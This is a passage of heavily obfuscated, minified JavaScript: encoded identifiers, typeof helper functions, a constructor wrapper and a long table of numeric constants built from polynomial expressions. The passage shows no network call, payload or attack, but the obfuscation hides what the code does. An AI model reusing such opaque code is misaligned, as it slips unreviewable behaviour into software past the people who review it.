Nf()[sh(ng)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,QzO,Ax,m9,ZW):Nf()[sh(Oh)].apply(null,[MpO,qDO,mT(mT(Dj)),Y6])]=mT(Dj),vJ.pop(),qlC=zXC,qlC;}}zXC[Nf()[sh(Oh)](MpO,qDO,mT({}),n5)]=mT(Jn);var cDC;return vJ.pop(),cDC=zXC,cDC;},vJ.pop(),pfC;}break;case GP:{vJ.push(UBO);this[Nf()[sh(Oh)](ftO,qDO,Hh,KL)]=mT(Jn);var FVC=this[AK()[Fl(HQ)](pPO,HkO)][Jn][I1()[Yj(kV)].call(null,WSO,jR,d1,mT({}))];if(nZ(Fb()[Rp(j8)](mT(mT([])),bJ,cR,d1O,xh,PV),FVC[Nf()[sh(Gj)](hN,BK,mf,Q5)]))throw FVC[NW(typeof AK()[Fl(M9)],Fj('',[][[]]))?AK()[Fl(ZQ)].call(null,LN,HXO):AK()[Fl(nx)].apply(null,[zj,XQ])];var HDC;return HDC=this[AK()[Fl(Oh)].call(null,gDO,Us)],vJ.pop(),HDC;}break;case C7:{var hnO=UKC[k2];var wYC;vJ.push(pmO);return wYC=hnO&&t3(AK()[Fl(Kf)](AX,PV),typeof Nq[Nf()[sh(j9)](Hw,zg,dx,mT(mT([])))])&&nZ(hnO[NW(typeof I1()[Yj(IR)],Fj([],[][[]]))?I1()[Yj(Mc)](f6,mT({}),cV,mT(mT([]))):I1()[Yj(OZ)](X3,j8,L8O,mT(mT(Dj)))],Nq[Nf()[sh(j9)](Hw,zg,mT(mT([])),d1)])&&NW(hnO,Nq[Nf()[sh(j9)].call(null,Hw,zg,ZW,GD)][nZ(typeof I1()[Yj(qg)],Fj('',[][[]]))?I1()[Yj(OZ)].apply(null,[HkO,K9,J5,mT(mT(Jn))]):I1()[Yj(xh)](Tj,mT(mT({})),GL,gR)])?Nf()[sh(HQ)](Th,wL,Ig,OZ):typeof hnO,vJ.pop(),wYC;}break;case bB:{var qkO=UKC[k2];return typeof qkO;}break;case kt:{var EYO=UKC[k2];vJ.push(vgO);var KVC;return KVC=EYO&&t3(NW(typeof AK()[Fl(bJ)],'undefined')?AK()[Fl(Kf)](U8,PV):AK()[Fl(nx)](TL,T7O),typeof Nq[Nf()[sh(j9)](wT,zg,jQ,m3)])&&nZ(EYO[I1()[Yj(Mc)].apply(null,[n1,ZQ,cV,Up])],Nq[Nf()[sh(j9)].apply(null,[wT,zg,x0,mT(Dj)])])&&NW(EYO,Nq[Nf()[sh(j9)](wT,zg,ZQ,lU)][I1()[Yj(xh)].apply(null,[NJ,mT([]),GL,mT(mT(Dj))])])?Nf()[sh(HQ)](GKO,wL,kV,M9):typeof EYO,vJ.pop(),KVC;}break;case T4:{var nNO=UKC[k2];return typeof nNO;}break;case gt:{var lDO=UKC[k2];var WhC;vJ.push(UGO);return WhC=lDO&&t3(AK()[Fl(Kf)](r1,PV),typeof Nq[Nf()[sh(j9)].call(null,In,zg,cJ,qg)])&&nZ(lDO[NW(typeof I1()[Yj(cJ)],Fj('',[][[]]))?I1()[Yj(Mc)].call(null,jq,mT(mT(Jn)),cV,Nb):I1()[Yj(OZ)].apply(null,[N8O,Hh,v5,m9])],Nq[Nf()[sh(j9)](In,zg,mT({}),mT(Jn))])&&NW(lDO,Nq[Nf()[sh(j9)].call(null,In,zg,NH,mT([]))][I1()[Yj(xh)](nw,Nb,GL,UT)])?Nf()[sh(HQ)](JfO,wL,jR,nx):typeof lDO,vJ.pop(),WhC;}break;case WN:{var q8O=UKC[k2];return typeof q8O;}break;case Kq:{var MnO=UKC[k2];var tfC;vJ.push(r2O);return tfC=MnO&&t3(AK()[Fl(Kf)](jX,PV),typeof Nq[Nf()[sh(j9)].call(null,qD,zg,HQ,nL)])&&nZ(MnO[NW(typeof I1()[Yj(F8)],'undefined')?I1()[Yj(Mc)](dX,hR,cV,ZU):I1()[Yj(OZ)](b5,Ub,zK,wg)],Nq[Nf()[sh(j9)].call(null,qD,zg,Oh,ng)])&&NW(MnO,Nq[Nf()[sh(j9)](qD,zg,r3,EH)][I1()[Yj(xh)].apply(null,[Dw,K9,GL,F8])])?Nf()[sh(HQ)](A8,wL,OD,r8):typeof MnO,vJ.pop(),tfC;}break;case GI:{var FDO=UKC[k2];return typeof FDO;}break;}};var Zp;function cx(L2C){return MD()[L2C];}return PJ.call(this,O7);var RFO;var Ab;var WdC;var jf;var jm;function I1(){var FSC=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);I1=function(){return FSC;};return FSC;}function rL(){var cXC={};rL=function(){return cXC;};return cXC;}var Y9;function Uc(qfC){return MD()[qfC];}var YbO;function Nf(){var BjC=[]['\x6b\x65\x79\x73']();Nf=function(){return BjC;};return BjC;}var jD;function AK(){var ZSC=new Object();AK=function(){return ZSC;};return ZSC;}function Rp(IKC){return MD()[IKC];}var kRO;function MSC(QSC){QSC=QSC?QSC:bQ(QSC);var jVC=mp(W9(QSC,Dj),JS[Jn]);if(mp(wH(wH(hp(QSC,Nv),hp(QSC,OZ)),QSC),Dj)){jVC++;}return jVC;}var q6;var dfO;var tU;var A5;function SD(WXC,rSC){var ckC=function(){};vJ.push(GNO);ckC[I1()[Yj(xh)].apply(null,[HJ,mT([]),GL,qb])][NW(typeof I1()[Yj(xh)],'undefined')?I1()[Yj(Mc)](rV,Mg,cV,mT(mT(Jn))):I1()[Yj(OZ)](H3,Kf,YOO,mT(Dj))]=WXC;ckC[I1()[Yj(xh)](HJ,EH,GL,Up)][Nf()[sh(Nv)].call(null,zx,vrO,mT(mT(Jn)),mT(mT(Dj)))]=function(AVC){var OYC;vJ.push(ghC);return OYC=this[nZ(typeof Nf()[sh(ng)],'undefined')?Nf()[sh(GD)](J5,QdO,Zc,mT([])):Nf()[sh(KL)](Ll,zK,RQ,CL)]=rSC(AVC),vJ.pop(),OYC;};ckC[nZ(typeof I1()[Yj(GD)],'undefined')?I1()[Yj(OZ)].call(null,zR,F8,ff,ss):I1()[Yj(xh)](HJ,kL,GL,HQ)][I1()[Yj(Nv)](tw,Mc,FZ,dx)]=function(){var lSC;vJ.push(ZlO);return lSC=this[Nf()[sh(KL)](hS,zK,QL,TL)]=rSC(this[Nf()[sh(KL)].apply(null,[hS,zK,IH,Nx])]),vJ.pop(),lSC;};var HjC;return vJ.pop(),HjC=new ckC(),HjC;}var AU;var IU;function xg(p4C){return MD()[p4C];}var c5;var x3;var LIC;var PR;var ls;var BR;function CW(vSC){var pNC=vSC;var HTC;do{HTC=BM(MSC(pNC),KtO);pNC=HTC;}while(t3(HTC,vSC));return HTC;}var VM;function RNC(){rG=Rm+GP+O7*GP*GP,Al=V+V*GP+k2*GP*GP+GP*GP*GP,UJ=tN+V*GP+k2*GP*GP+GP*GP*GP,Eh=gq+k2*GP+k2*GP*GP+GP*GP*GP,ZX=Rm+V*GP+KC*GP*GP+GP*GP*GP,Pn=O7+Rm*GP+tN*GP*GP+GP*GP*GP,Zw=Am+k2*GP+V*GP*GP+GP*GP*GP,rV=Am+gq*GP+V*GP*GP+GP*GP*GP,GO=V+Rm*GP+GP*GP,PW=V+Rm*GP+GP*GP+GP*GP*GP,w1=BI+tN*GP+GP*GP+GP*GP*GP,Zk=Rm+O7*GP+dI*GP*GP+GP*GP*GP,Ak=k2+dI*GP+Rm*GP*GP+GP*GP*GP,ph=O7+tN*GP+tN*GP*GP+GP*GP*GP,xk=O7+k2*GP+tN*GP*GP+GP*GP*GP,A1=O7+V*GP+KC*GP*GP+GP*GP*GP,CP=BI+BI*GP+GP*GP,Bh=V+Rm*GP+k2*GP*GP+GP*GP*GP,nJ=V+dI*GP+GP*GP,cC=tN+GP+gq*GP*GP,kX=tN+GP+tN*GP*GP+GP*GP*GP,Pf=Am+Rm*GP+GP*GP+GP*GP*GP,CK=dI+Rm*GP+V*GP*GP+GP*GP*GP,vz=Am+tN*GP+Rm*GP*GP,Bj=O7+dI*GP+GP*GP+GP*GP*GP,wV=O7+dI*GP+V*GP*GP+GP*GP*GP,cl=k2+gq*GP+k2*GP*GP+GP*GP*GP,Kr=KC+k2*GP+O7*GP*GP,VB=Rm+BI*GP+Rm*GP*GP,j4=Am+Rm*GP,NK=V+KC*GP+tN*GP*GP+GP*GP*GP,mI=KC+O7*GP+GP*GP,Yl=gq+tN*GP+GP*GP+GP*GP*GP,Nw=KC+GP+tN*GP*GP+GP*GP*GP,tj=V+BI*GP+GP*GP+GP*GP*GP,VG=V+V*GP+tN*GP*GP,RP=KC+gq*GP+tN*GP*GP,Pj=k2+tN*GP+V*GP*GP+GP*GP*GP,K2=tN+KC*GP+GP*GP,rX=gq+O7*GP+tN*GP*GP+GP*GP*GP,GB=gq+gq*GP+tN*GP*GP,W7=k2+Rm*GP+tN*GP*GP,jC=Rm+V*GP+V*GP*GP,lX=BI+BI*GP+O7*GP*GP+GP*GP*GP,Hr=BI+gq*GP,Yn=KC+O7*GP+O7*GP*GP+GP*GP*GP,YD=Rm+GP+V*GP*GP+GP*GP*GP,Sf=k2+k2*GP+Rm*GP*GP+GP*GP*GP,x4=KC+dI*GP+V*GP*GP,lm=O7+gq*GP+V*GP*GP,FS=gq+BI*GP+tN*GP*GP+GP*GP*GP,Wl=gq+tN*GP+V*GP*GP+GP*GP*GP,kk=gq+KC*GP+V*GP*GP+GP*GP*GP,lr=KC+gq*GP+KC*GP*GP,DV=O7+O7*GP+Rm*GP*GP,Yw=BI+k2*GP+tN*GP*GP+GP*GP*GP,X7=V+O7*GP,SW=k2+Rm*GP+k2*GP*GP+GP*GP*GP,bh=tN+k2*GP+O7*GP*GP+GP*GP*GP,FT=k2+Rm*GP+gq*GP*GP+GP*GP*GP,bP=O7+Rm*GP+gq*GP*GP,df=k2+gq*GP+V*GP*GP+GP*GP*GP,B1=O7+O7*GP+V*GP*GP+GP*GP*GP,fq=Rm+V*GP,Kw=O7+Rm*GP+KC*GP*GP+GP*GP*GP,t6=V+Rm*GP+gq*GP*GP+GP*GP*GP,b4=BI+gq*GP+O7*GP*GP,WJ=KC+tN*GP+tN*GP*GP+GP*GP*GP,xV=KC+k2*GP+KC*GP*GP+GP*GP*GP,pJ=V+Rm*GP+tN*GP*GP+GP*GP*GP,IP=gq+dI*GP+tN*GP*GP,Xk=O7+k2*GP+gq*GP*GP+GP*GP*GP,hP=Am+KC*GP+tN*GP*GP,xC=Rm+GP,f2=BI+KC*GP+V*GP*GP,G1=k2+tN*GP+gq*GP*GP+GP*GP*GP,SN=gq+k2*GP+GP*GP,pf=Am+O7*GP+gq*GP*GP+GP*GP*GP,mS=V+k2*GP+Rm*GP*GP+GP*GP*GP,X8=BI+BI*GP+GP*GP+GP*GP*GP,p4=V+KC*GP+tN*GP*GP,PT=Rm+dI*GP+tN*GP*GP+GP*GP*GP,Jf=KC+BI*GP+KC*GP*GP+GP*GP*GP,Qf=KC+O7*GP+tN*GP*GP+GP*GP*GP,Yk=BI+V*GP+dI*GP*GP+GP*GP*GP,SX=dI+dI*GP+GP*GP+GP*GP*GP,VD=V+dI*GP+O7*GP*GP+GP*GP*GP,dn=BI+GP+GP*GP+GP*GP*GP,LV=V+GP+tN*GP*GP+GP*GP*GP,Dq=tN+O7*GP+k2*GP*GP+GP*GP*GP,Jh=gq+KC*GP+Rm*GP*GP+GP*GP*GP,CX=Rm+k2*GP+gq*GP*GP+GP*GP*GP,t8=tN+tN*GP+GP*GP+GP*GP*GP,SK=KC+O7*GP+gq*GP*GP+GP*GP*GP,wj=BI+O7*GP+GP*GP+GP*GP*GP,Th=dI+GP+V*GP*GP+GP*GP*GP,Qw=gq+O7*GP+V*GP*GP+GP*GP*GP,Af=dI+gq*GP+tN*GP*GP+GP*GP*GP,mX=V+k2*GP+O7*GP*GP+GP*GP*GP,hf=Am+dI*GP+dI*GP*GP+GP*GP*GP,hj=KC+tN*GP+KC*GP*GP+GP*GP*GP,m2=O7+BI*GP,MI=k2+k2*GP+O7*GP*GP,N=k2+gq*GP,Tl=dI+gq*GP+dI*GP*GP+GP*GP*GP,Ez=KC+V*GP,T7=tN+KC*GP+tN*GP*GP,pO=V+GP,f4=V+BI*GP+V*GP*GP,Wh=KC+k2*GP+gq*GP*GP,YI=KC+Rm*GP+V*GP*GP,hk=k2+GP+tN*GP*GP+GP*GP*GP,YS=V+k2*GP+k2*GP*GP+GP*GP*GP,WT=Rm+V*GP+k2*GP*GP+GP*GP*GP,d8=BI+V*GP+gq*GP*GP+GP*GP*GP,WN=tN+O7*GP,OK=Am+O7*GP+O7*GP*GP+GP*GP*GP,hT=tN+V*GP+O7*GP*GP+GP*GP*GP,JP=O7+tN*GP+KC*GP*GP,pW=BI+KC*GP+tN*GP*GP+GP*GP*GP,lw=dI+dI*GP+tN*GP*GP+GP*GP*GP,Xt=Am+BI*GP,Dt=dI+tN*GP+V*GP*GP,tV=BI+V*GP+V*GP*GP+GP*GP*GP,xn=k2+GP+BI*GP*GP+GP*GP*GP,mz=dI+gq*GP,sd=KC+V*GP+V*GP*GP,jJ=k2+V*GP+tN*GP*GP+GP*GP*GP,ql=k2+Rm*GP+tN*GP*GP+GP*GP*GP,CB=gq+Rm*GP+O7*GP*GP,CJ=V+O7*GP+k2*GP*GP+GP*GP*GP,ZK=Am+KC*GP+GP*GP+GP*GP*GP,Fq=KC+KC*GP+O7*GP*GP,Tw=tN+k2*GP+k2*GP*GP+GP*GP*GP,DD=k2+V*GP+V*GP*GP+GP*GP*GP,Gf=Rm+O7*GP+O7*GP*GP,Sn=KC+gq*GP+V*GP*GP+GP*GP*GP,NP=k2+BI*GP+Rm*GP*GP,mP=k2+dI*GP,nN=Rm+V*GP+tN*GP*GP,LN=tN+dI*GP+k2*GP*GP+GP*GP*GP,Jj=gq+KC*GP+tN*GP*GP+GP*GP*GP,UN=Am+Rm*GP+O7*GP*GP,CG=Rm+gq*GP+gq*GP*GP,v8=dI+gq*GP+V*GP*GP+GP*GP*GP,E1=O7+k2*GP+V*GP*GP+GP*GP*GP,sK=k2+O7*GP+tN*GP*GP+GP*GP*GP,XD=tN+gq*GP+Rm*GP*GP+GP*GP*GP,A6=dI+Rm*GP+GP*GP+GP*GP*GP,WX=KC+tN*GP+Rm*GP*GP+GP*GP*GP,nl=gq+tN*GP+O7*GP*GP+GP*GP*GP,gh=k2+BI*GP+k2*GP*GP+GP*GP*GP,pw=gq+gq*GP+tN*GP*GP+GP*GP*GP,Im=dI+GP,jP=BI+tN*GP+Rm*GP*GP,A7=Rm+Rm*GP+Rm*GP*GP,Kh=V+Rm*GP+O7*GP*GP+GP*GP*GP,Uq=tN+O7*GP+V*GP*GP,TW=V+Rm*GP+dI*GP*GP+GP*GP*GP,DX=dI+KC*GP+gq*GP*GP+GP*GP*GP,Nh=Rm+Rm*GP+GP*GP+GP*GP*GP,SG=dI+KC*GP+V*GP*GP+GP*GP*GP,MS=KC+k2*GP+tN*GP*GP+GP*GP*GP,C1=O7+gq*GP+GP*GP+GP*GP*GP,Hf=Am+BI*GP+V*GP*GP+GP*GP*GP,pS=Am+GP+GP*GP+GP*GP*GP,JT=k2+k2*GP+GP*GP+GP*GP*GP,FV=Am+k2*GP+O7*GP*GP+GP*GP*GP,XW=V+tN*GP+V*GP*GP+GP*GP*GP,Hz=dI+GP+Rm*GP*GP,hS=dI+GP+O7*GP*GP+GP*GP*GP,RW=BI+KC*GP+dI*GP*GP+GP*GP*GP,K4=O7+V*GP,rh=O7+BI*GP+GP*GP+GP*GP*GP,nT=BI+tN*GP+dI*GP*GP+GP*GP*GP,Ct=dI+V*GP,xG=Rm+KC*GP+gq*GP*GP,Lk=V+O7*GP+GP*GP+GP*GP*GP,Wr=V+V*GP+O7*GP*GP,GK=Am+k2*GP+k2*GP*GP+GP*GP*GP,JW=O7+KC*GP+Rm*GP*GP+GP*GP*GP,B=O7+Rm*GP+tN*GP*GP,kG=tN+BI*GP+tN*GP*GP,IG=Rm+tN*GP+gq*GP*GP,J2=KC+V*GP+tN*GP*GP,If=O7+Rm*GP+k2*GP*GP+GP*GP*GP,Z8=BI+tN*GP+tN*GP*GP+GP*GP*GP,NO=KC+dI*GP+tN*GP*GP,g8=gq+dI*GP+tN*GP*GP+GP*GP*GP,WV=V+BI*GP+V*GP*GP+GP*GP*GP,AC=k2+BI*GP+gq*GP*GP,dS=dI+tN*GP+gq*GP*GP+GP*GP*GP,dr=KC+KC*GP+Rm*GP*GP,En=gq+dI*GP+V*GP*GP+GP*GP*GP,r4=tN+V*GP+O7*GP*GP,O8=KC+gq*GP+GP*GP+GP*GP*GP,Ur=BI+dI*GP+gq*GP*GP,On=BI+V*GP+KC*GP*GP+GP*GP*GP,g7=Am+Rm*GP+Rm*GP*GP,p8=BI+gq*GP+O7*GP*GP+GP*GP*GP,NC=tN+gq*GP,bC=Rm+O7*GP+GP*GP,HV=Rm+tN*GP+GP*GP+GP*GP*GP,wm=Am+O7*GP+O7*GP*GP,hN=tN+KC*GP+k2*GP*GP+GP*GP*GP,Qr=KC+dI*GP+GP*GP,DP=Am+V*GP+KC*GP*GP,kw=Am+Rm*GP+Rm*GP*GP+GP*GP*GP,rr=KC+BI*GP,H4=Rm+k2*GP+V*GP*GP,Pk=KC+dI*GP+KC*GP*GP+GP*GP*GP,f7=gq+gq*GP+KC*GP*GP,TV=dI+gq*GP+O7*GP*GP+GP*GP*GP,Xl=gq+GP+GP*GP+GP*GP*GP,JD=Am+tN*GP+Rm*GP*GP+GP*GP*GP,II=KC+dI*GP+gq*GP*GP,Yr=k2+tN*GP+GP*GP,Kl=KC+KC*GP+gq*GP*GP+GP*GP*GP,VX=Rm+BI*GP+tN*GP*GP+GP*GP*GP,mB=gq+O7*GP+KC*GP*GP,z4=k2+GP+KC*GP*GP,LS=Rm+V*GP+Rm*GP*GP+GP*GP*GP,LJ=BI+gq*GP+V*GP*GP+GP*GP*GP,ld=V+k2*GP+gq*GP*GP,sG=dI+gq*GP+GP*GP+GP*GP*GP,Tf=O7+O7*GP+Rm*GP*GP+GP*GP*GP,sS=Am+V*GP+GP*GP+GP*GP*GP,Lh=gq+V*GP+GP*GP+GP*GP*GP,YG=k2+GP+gq*GP*GP,n8=KC+Rm*GP+dI*GP*GP+GP*GP*GP,Sl=k2+tN*GP+O7*GP*GP+GP*GP*GP,hh=V+O7*GP+O7*GP*GP+GP*GP*GP,Dk=BI+O7*GP+gq*GP*GP,kT=dI+V*GP+V*GP*GP+GP*GP*GP,ww=Am+BI*GP+k2*GP*GP+GP*GP*GP,kt=V+gq*GP,G=tN+gq*GP+V*GP*GP,S8=V+k2*GP+tN*GP*GP+GP*GP*GP,Vt=O7+dI*GP,xr=tN+k2*GP+KC*GP*GP,vC=dI+gq*GP+GP*GP,Mw=KC+dI*GP+GP*GP+GP*GP*GP,EK=Am+GP+Rm*GP*GP+GP*GP*GP,pY=O7+k2*GP+GP*GP,m1=gq+gq*GP+Rm*GP*GP+GP*GP*GP,Fd=BI+O7*GP+GP*GP,BX=Rm+V*GP+O7*GP*GP+GP*GP*GP,xw=dI+GP+BI*GP*GP+GP*GP*GP,sJ=KC+tN*GP+V*GP*GP+GP*GP*GP,vl=dI+V*GP+gq*GP*GP+GP*GP*GP,L7=gq+tN*GP+gq*GP*GP+gq*GP*GP*GP+Rm*GP*GP*GP*GP,AB=gq+KC*GP+GP*GP,dq=Am+gq*GP+V*GP*GP,bq=Am+V*GP+tN*GP*GP,Bn=dI+O7*GP+GP*GP+GP*GP*GP,cK=k2+gq*GP+O7*GP*GP+GP*GP*GP,Qk=BI+GP+tN*GP*GP+GP*GP*GP,zC=O7+V*GP+k2*GP*GP+GP*GP*GP,j6=k2+gq*GP+GP*GP,VW=gq+k2*GP+O7*GP*GP+GP*GP*GP,Wj=k2+GP+V*GP*GP+GP*GP*GP,ZS=KC+tN*GP+k2*GP*GP+GP*GP*GP,Z2=dI+GP+V*GP*GP,lk=Rm+tN*GP+O7*GP*GP+GP*GP*GP,jS=Am+V*GP+gq*GP*GP+GP*GP*GP,lS=O7+KC*GP+GP*GP+GP*GP*GP,Y7=Am+BI*GP+KC*GP*GP,bl=Rm+GP+Rm*GP*GP+GP*GP*GP,EG=BI+GP+V*GP*GP,bT=Rm+KC*GP+tN*GP*GP+GP*GP*GP,Yd=dI+tN*GP+gq*GP*GP,H2=tN+tN*GP+O7*GP*GP,wO=k2+V*GP,AG=k2+dI*GP+gq*GP*GP,LP=O7+V*GP+GP*GP+GP*GP*GP,sI=KC+V*GP+Rm*GP*GP,vm=k2+V*GP+V*GP*GP,YC=O7+BI*GP+V*GP*GP,Jd=gq+tN*GP,jj=Rm+GP+k2*GP*GP+GP*GP*GP,r2=Rm+k2*GP+GP*GP,Gt=gq+gq*GP,k4=Am+dI*GP,GJ=Am+KC*GP+O7*GP*GP+GP*GP*GP,sX=k2+KC*GP+k2*GP*GP+GP*GP*GP,YT=dI+tN*GP+tN*GP*GP+GP*GP*GP,ZO=KC+k2*GP+tN*GP*GP,f1=KC+Rm*GP+tN*GP*GP+GP*GP*GP,Ir=k2+tN*GP+gq*GP*GP,Fh=dI+gq*GP+Rm*GP*GP+GP*GP*GP,B4=V+k2*GP+V*GP*GP,QD=Rm+dI*GP+O7*GP*GP+GP*GP*GP,xz=tN+dI*GP,Lt=tN+k2*GP+tN*GP*GP+GP*GP*GP,CT=gq+gq*GP+k2*GP*GP+GP*GP*GP,T6=Rm+dI*GP+gq*GP*GP+GP*GP*GP,rO=BI+tN*GP,Ww=O7+dI*GP+O7*GP*GP+GP*GP*GP,lh=gq+V*GP+BI*GP*GP+GP*GP*GP,wz=KC+tN*GP,lJ=Am+gq*GP+O7*GP*GP+GP*GP*GP,jl=tN+O7*GP+GP*GP+GP*GP*GP,nk=BI+GP+gq*GP*GP+GP*GP*GP,Uj=V+tN*GP+GP*GP+GP*GP*GP,vk=tN+GP+gq*GP*GP+GP*GP*GP,At=V+Rm*GP+Rm*GP*GP,LD=Am+Rm*GP+V*GP*GP+GP*GP*GP,mj=KC+GP+V*GP*GP+GP*GP*GP,Ew=Am+dI*GP+GP*GP+GP*GP*GP,kS=KC+Rm*GP+V*GP*GP+GP*GP*GP,wJ=Am+KC*GP+k2*GP*GP+GP*GP*GP,qI=KC+GP+gq*GP*GP,Xn=O7+gq*GP+dI*GP*GP+GP*GP*GP,mJ=tN+BI*GP,RN=V+KC*GP+V*GP*GP,ED=dI+BI*GP+GP*GP+GP*GP*GP,zW=gq+GP+k2*GP*GP+GP*GP*GP,vD=tN+KC*GP+GP*GP+GP*GP*GP,LB=O7+BI*GP+Rm*GP*GP,tO=BI+O7*GP,q8=V+Rm*GP+V*GP*GP+GP*GP*GP,mn=Rm+Rm*GP+tN*GP*GP+GP*GP*GP,pq=V+GP+O7*GP*GP,bI=tN+Rm*GP+O7*GP*GP,PY=Am+KC*GP+GP*GP,mW=gq+V*GP+V*GP*GP+GP*GP*GP,Bt=Am+V*GP+tN*GP*GP+tN*GP*GP*GP,Ah=gq+BI*GP+GP*GP+GP*GP*GP,Tk=Rm+gq*GP+GP*GP+GP*GP*GP,Az=V+KC*GP+O7*GP*GP,Y1=dI+GP+tN*GP*GP+GP*GP*GP,tJ=KC+BI*GP+tN*GP*GP+GP*GP*GP,lK=KC+V*GP+tN*GP*GP+GP*GP*GP,bB=tN+GP,Sr=BI+Rm*GP+Rm*GP*GP,vh=KC+k2*GP+GP*GP+GP*GP*GP,gB=tN+Rm*GP+V*GP*GP,Qt=dI+KC*GP+Rm*GP*GP,Ar=gq+O7*GP,Wk=Am+V*GP+gq*GP*GP,Mh=KC+dI*GP+V*GP*GP+GP*GP*GP,vO=Am+tN*GP+GP*GP,jK=tN+KC*GP+gq*GP*GP+GP*GP*GP,s6=tN+k2*GP+KC*GP*GP+GP*GP*GP,fk=gq+BI*GP+V*GP*GP+GP*GP*GP,TS=k2+V*GP+k2*GP*GP+GP*GP*GP,vP=V+dI*GP+V*GP*GP,k6=tN+GP+Rm*GP*GP+GP*GP*GP,qf=tN+tN*GP+V*GP*GP+GP*GP*GP,F6=V+GP+V*GP*GP+GP*GP*GP,Bf=BI+dI*GP+k2*GP*GP+GP*GP*GP,PG=V+tN*GP+O7*GP*GP,LX=BI+O7*GP+k2*GP*GP+GP*GP*GP,sV=O7+KC*GP+gq*GP*GP+GP*GP*GP,EB=BI+GP,cD=gq+gq*GP+GP*GP+GP*GP*GP,T8=Rm+dI*GP+V*GP*GP+GP*GP*GP,KK=k2+BI*GP+O7*GP*GP+GP*GP*GP,kr=tN+V*GP+V*GP*GP,wh=V+KC*GP+V*GP*GP+GP*GP*GP,Bw=V+O7*GP+V*GP*GP+GP*GP*GP,d4=O7+O7*GP,wI=dI+tN*GP+O7*GP*GP,C2=Am+dI*GP+V*GP*GP,Aw=dI+GP+GP*GP+GP*GP*GP,rK=Am+k2*GP+BI*GP*GP+GP*GP*GP,tC=BI+GP+tN*GP*GP+Rm*GP*GP*GP+gq*GP*GP*GP*GP,qm=BI+O7*GP+KC*GP*GP,Yz=O7+tN*GP+GP*GP,gT=KC+GP+dI*GP*GP+GP*GP*GP,XS=gq+GP+gq*GP*GP+GP*GP*GP,KW=KC+Rm*GP+GP*GP+GP*GP*GP,ZB=dI+V*GP+tN*GP*GP+GP*GP*GP,cT=BI+k2*GP+Rm*GP*GP+GP*GP*GP,PN=O7+Rm*GP+Rm*GP*GP,K6=V+gq*GP+V*GP*GP+GP*GP*GP,r7=gq+O7*GP+gq*GP*GP,dj=V+dI*GP+k2*GP*GP+GP*GP*GP,Ed=Rm+tN*GP+gq*GP*GP+gq*GP*GP*GP+Rm*GP*GP*GP*GP,IV=O7+k2*GP+O7*GP*GP+GP*GP*GP,Y8=dI+k2*GP+GP*GP+GP*GP*GP,R7=Am+Rm*GP+V*GP*GP,Ut=O7+GP+GP*GP,xK=KC+O7*GP+k2*GP*GP+GP*GP*GP,nK=tN+BI*GP+dI*GP*GP+GP*GP*GP,LG=V+dI*GP,gP=O7+GP,lt=Rm+tN*GP+GP*GP,J1=BI+O7*GP+tN*GP*GP+GP*GP*GP,gd=gq+Rm*GP,kW=BI+tN*GP+k2*GP*GP+GP*GP*GP,Xr=Am+dI*GP+O7*GP*GP,Lw=tN+KC*GP+O7*GP*GP+GP*GP*GP,ES=gq+gq*GP+V*GP*GP+GP*GP*GP,bz=dI+GP+tN*GP*GP,GW=k2+BI*GP,j7=V+V*GP+KC*GP*GP,HK=Am+KC*GP+V*GP*GP+GP*GP*GP,h8=KC+BI*GP+KC*GP*GP,bS=V+gq*GP+dI*GP*GP+GP*GP*GP,XY=KC+Rm*GP+KC*GP*GP,qJ=KC+KC*GP+V*GP*GP+GP*GP*GP,WB=tN+BI*GP+O7*GP*GP,J8=k2+dI*GP+GP*GP+GP*GP*GP,MX=O7+GP+tN*GP*GP+GP*GP*GP,M6=tN+BI*GP+O7*GP*GP+GP*GP*GP,ct=V+GP+tN*GP*GP,rW=BI+O7*GP+Rm*GP*GP+GP*GP*GP,TN=dI+Rm*GP+tN*GP*GP,WW=tN+BI*GP+GP*GP,bO=Am+O7*GP+tN*GP*GP,Cm=gq+dI*GP,Dm=KC+gq*GP+V*GP*GP,wf=O7+Rm*GP+GP*GP,TT=Am+Rm*GP+k2*GP*GP+GP*GP*GP,L1=V+GP+k2*GP*GP+GP*GP*GP,dP=O7+KC*GP+KC*GP*GP,AX=k2+GP+Rm*GP*GP+GP*GP*GP,T2=Am+k2*GP+V*GP*GP,J6=O7+Rm*GP+V*GP*GP+GP*GP*GP,dD=dI+tN*GP+dI*GP*GP+GP*GP*GP,LY=Rm+BI*GP+V*GP*GP+gq*GP*GP*GP+gq*GP*GP*GP*GP,R6=dI+dI*GP+V*GP*GP+GP*GP*GP,g1=V+gq*GP+O7*GP*GP+GP*GP*GP,jz=Am+BI*GP+Rm*GP*GP,pB=tN+Rm*GP+gq*GP*GP,WD=BI+BI*GP+tN*GP*GP+GP*GP*GP,Tn=O7+V*GP+tN*GP*GP+GP*GP*GP,O1=Am+O7*GP+k2*GP*GP+GP*GP*GP,HO=tN+V*GP+KC*GP*GP,SV=tN+V*GP+V*GP*GP+GP*GP*GP,KJ=BI+V*GP+k2*GP*GP+GP*GP*GP,FB=Rm+V*GP+O7*GP*GP,kn=BI+k2*GP+V*GP*GP,qW=gq+dI*GP+k2*GP*GP+GP*GP*GP,Gd=Am+k2*GP+GP*GP,Ij=BI+KC*GP+k2*GP*GP+GP*GP*GP,zV=O7+GP+Rm*GP*GP,Hj=KC+dI*GP+tN*GP*GP+GP*GP*GP,Kq=k2+O7*GP,qV=gq+tN*GP+tN*GP*GP+GP*GP*GP,Ej=gq+O7*GP+O7*GP*GP+GP*GP*GP,fG=Am+tN*GP+V*GP*GP,v4=V+GP+GP*GP,In=dI+GP+gq*GP*GP+GP*GP*GP,k8=Rm+gq*GP+k2*GP*GP+GP*GP*GP,rn=O7+BI*GP+tN*GP*GP+GP*GP*GP,Nz=dI+Rm*GP+gq*GP*GP,vY=dI+dI*GP+O7*GP*GP,jt=k2+V*GP+GP*GP,nz=Am+tN*GP+O7*GP*GP,w2=O7+Rm*GP,YW=O7+gq*GP+tN*GP*GP+GP*GP*GP,ll=KC+V*GP+GP*GP+GP*GP*GP,mw=O7+O7*GP+GP*GP+GP*GP*GP,b7=k2+V*GP+tN*GP*GP,zw=k2+k2*GP+gq*GP*GP+GP*GP*GP,Id=Am+O7*GP+GP*GP,rJ=k2+dI*GP+tN*GP*GP+GP*GP*GP,W2=gq+BI*GP+gq*GP*GP,ND=tN+KC*GP+Rm*GP*GP+GP*GP*GP,JJ=KC+GP+k2*GP*GP+GP*GP*GP,Vw=V+KC*GP+O7*GP*GP+GP*GP*GP,Wn=dI+gq*GP+gq*GP*GP+GP*GP*GP,